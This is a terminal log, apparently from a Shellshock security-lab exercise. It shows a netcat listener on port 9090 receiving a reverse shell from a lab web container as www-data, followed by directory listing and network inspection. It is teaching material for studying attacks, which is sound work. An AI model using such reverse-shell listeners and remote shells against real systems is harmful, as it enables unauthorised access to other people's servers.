 (base) seed@ubuntu:~/Seed-Labsetups/Shellshock/image_www$ nc -lp 9090
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d4bbb10b172c:/usr/lib/cgi-bin$ ls
ls
getenv.cgi
vul.cgi
www-data@d4bbb10b172c:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
www-data@d4bbb10b172c:/usr/lib/cgi-bin$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.80  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 8e:38:d6:95:06:04  txqueuelen 0  (Ethernet)
        RX packets 159  bytes 12615 (12.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 112  bytes 15504 (15.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@d4bbb10b172c:/usr/lib/cgi-bin$